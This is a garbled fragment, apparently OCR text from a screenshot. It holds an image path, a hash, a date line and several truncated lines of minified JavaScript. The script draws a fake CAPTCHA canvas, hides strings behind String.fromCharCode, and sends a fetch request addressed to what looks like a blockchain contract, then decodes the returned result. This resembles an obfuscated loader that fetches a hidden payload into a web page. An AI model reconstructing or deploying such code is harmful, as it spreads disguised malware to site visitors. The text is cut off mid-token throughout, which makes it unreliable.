
Hash Value:
0dedf433b457e861c3d68512160d431d
Update: 2026-05-07
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1